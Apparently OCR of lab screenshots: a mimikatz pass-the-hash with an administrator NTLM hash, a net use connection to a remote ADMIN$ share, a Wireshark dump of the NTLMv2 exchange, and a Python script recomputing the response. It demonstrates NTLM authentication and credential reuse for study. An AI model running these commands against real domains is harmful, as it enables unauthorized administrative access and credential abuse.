 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz 1 sekurlsa::pth /user:administrator /domain:HELLO /ntlm:0c60f87c531f5926c24ccf5edd8bd57c
user : administrator
domain : HELLO
program : cmd.exe
impers. : no
NTLM : 0c60f87c531f5926c24ccf5edd8bd57c
| PID 12204
| TID 12208
| LSA Process is now R/W
| LUID 0 ; 4191932 (00000000:003ff6bc)
\_ msv1_0 - data copy @ 00000286D6F1E7F0 : OK !
\_ kerberos - data copy @ 00000286D6E6A168
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 00000286D6EC1128 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19045.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system 2 >net use \\192.168.110.36\ADMIN$
命令成功完成。
C:\Windows\system32>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.110.36\ADMIN$ Microsoft Windows Network
命令成功完成。
C:\Windows\system32>
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
smb || smb2
No. Time Source Destination Protocol Length Info
18572 3.623321 192.168.110.19 192.168.110.36 SMB 127 Negotiate Protocol Request
18573 3.623869 192.168.110.36 192.168.110.19 SMB2 306 Negotiate Protocol Response
18574 3.623906 192.168.110.19 192.168.110.36 SMB2 294 Negotiate Protocol Request
18575 3.624331 192.168.110.36 192.168.110.19 SMB2 306 Negotiate Protocol Response
18577 3.683705 192.168.110.19 192.168.110.36 SMB2 220 Session Setup Request, NTLMSSP_NEGOTIATE
18578 3.684343 192.168.110.36 192.168.110.19 SMB2 341 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NTLMSSP_CHALLENGE
3 18579 3.684719 192.168.110.19 192.168.110.36 SMB2 665 Session Setup Request, NTLMSSP_AUTH, User: HELLO\administrator
18580 3.686549 192.168.110.36 192.168.110.19 SMB2 159 Session Setup Response
18581 3.686776 192.168.110.19 192.168.110.36 SMB2 176 Tree Connect Request Tree: \\192.168.110.36\ADMIN$
Capabilities: 0x00000001, DFS
Channel: None (0x00000000)
Previous Session Id: 0x0000000000000000
Blob Offset: 0x00000058
Blob Length: 519
Security Blob: a1820203308201ffa0030a0101a28201e2048201de4e544c4d5353500003000000180018…
GSS-API Generic Security Service Application Program Interface
Simple Protected Negotiation
negTokenTarg
negResult: accept-incomplete (1)
responseToken: 4e544c4d53535000030000001800180​09a0000001c011c01b20000000a000a0058000000…
NTLM Secure Service Provider
NTLMSSP identifier: NTLMSSP
NTLM Message Type: NTLMSSP_AUTH (0x00000003)
Lan Manager Response: 000000000000000000000000000000000000000000000000
Length: 24
Maxlen: 24
Offset: 154
LMv2 Client Challenge: 0000000000000000
NTLM Response: b4b61e49a367891d8cd1d374c3983df001010000
Length: 284
Maxlen: 284
Offset: 178
NTLMv2 Response: b4b61e49a367891d8cd1d374c3983df00101
NTProofStr: b4b61e49a367891d8cd1d374c3983df0
Response Version: 1
Hi Response Version: 1
Z: 000000000000
Time: Jun 21, 2023 07:14:48.405492300 UTC
NTLMv2 Client Challenge: df6cfdecec98e4e3
Z: 00000000
Attribute: NetBIOS domain name: HELLO
Attribute: NetBIOS computer name: DC1
Attribute: DNS domain name: hello.com
Attribute: DNS computer name: dc1.hello.com
Attribute: DNS tree name: hello.com
Attribute: Timestamp
Attribute: Flags
Attribute: Restrictions
Attribute: Channel Bindings
Attribute: Target Name: cifs/192.168.110.36
Attribute: End of list
padding: 00000000
Domain name: HELLO
User name: administrator
Host name: DESKTOP-7ES8JHK
Session Key: f7b4e0535376a600b3cac1fbc67574ab
Negotiate Flags: 0xe2888215, Negotiate 56, Negotiate Key Exchange, Negotiate 128, Negotiate Version, Negotiate Target Info, Negotiate Extended Security, Nego
Version 10.0 (Build 19041); NTLM Current Revision 15
ainrm@2023:~/Desktop
12% 7.9 GB 0.0 kB↓ 0.0 kB↑ 100%
# ainrm @ 2023 in ~/Desktop [15:39:14]
$ python3 NTLMv2_Response2.py
user: administrator
domain: HELLO
challenge: 0ace4fabeb5d2577
NTLM: 0c60f87c531f5926c24ccf5edd8bd57c
NTLMv2_Hash: f7b3c73b3eba854d75e4ea35ec31a7ef
NTProofStr: b4b61e49a367891d8cd1d374c3983df0
NTLMv2_Response: b4b61e49a367891d8cd1d374c3983df001010000000000008b034d1010a4d901df6cfdecec98e4e30000000002000a
04c004c004f0001000600440043003100040012006800650​06c006c006f002e0063006f006d0003001a006400630031002e00680065006c
02e0063006f006d000500120068006500​6c006c006f002e0063006f006d00070008008b034d1010a4d90106000400020000000800300030
00000000000000000030000085a4d83122a9f9bf36e084bcb1202acaa06b0be6cef0bf29909eef82cf41e1640a0010000000000000000000
0000009002600630069006600730​02f003100390032002e003100360038002e003100310030002e00330036000000000000000000
# ainrm @ 2023 in ~/Desktop [15:39:17]
$